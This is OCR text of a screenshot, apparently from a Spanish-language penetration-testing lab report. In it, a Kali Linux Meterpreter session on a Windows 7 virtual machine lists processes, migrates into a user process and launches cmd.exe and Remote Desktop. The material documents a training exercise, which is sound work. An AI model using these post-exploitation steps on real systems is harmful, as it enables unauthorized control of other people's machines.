 Win7-SE2020-X64 [Running]
Administrador: C:\Windows\System32\cmd.exe
Microsoft Windows [Versión 6.1.7601]
Copyright (c) 2009 Microsoft
C:\Windows\system32>
Conexión a Escritorio remoto
Conexión
a Escritorio remoto
Equipo: Ejemplo: equipo.fabrikam.com
Usuario: Ninguno especificado
El campo del nombre de equipo está en blanco. Escriba un
nombre de equipo remoto completo.
Opciones Conectar
5 elementos
Página 16 de 18 1192 palabras Español (Colombia) Accesibilidad:
kali-linux-2023.2-virtualbox-amd64 [Running]
1 2 3 4
Trash
File System
Home
compat-wir.
kali@kali: ~
File Actions Edit View Help
492 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM
600 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 472 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM
720 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
772 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
904 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
932 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
992 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
1004 772 audiodg.exe x64 0
1104 472 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM
1156 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1208 600 dllhost.exe x64 0
1260 472 taskhost.exe x64 1 PC202006\usuario
1348 904 dwm.exe x64 1 PC202006\usuario
1368 1332 explorer.exe x64 1 PC202006\usuario
1392 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
1508 1368 VBoxTray.exe x64 1 PC202006\usuario
1560 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1920 472 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2444 472 sppsvc.exe x64 0 NT AUTHORITY\Servicio de red
2472 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2528 472 wmpnetwk.exe x64 0 NT AUTHORITY\Servicio de red
2716 600 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
3012 600 DeviceDisplayObje
ctProvider.exe
meterpreter > migrate 1508
[*] Migrating from 1104 to 1508...
[*] Migration completed successfully.
meterpreter > execute -f cmd.exe
Process 2436 created.
meterpreter > execute -f mstsc.exe
Process 1300 created.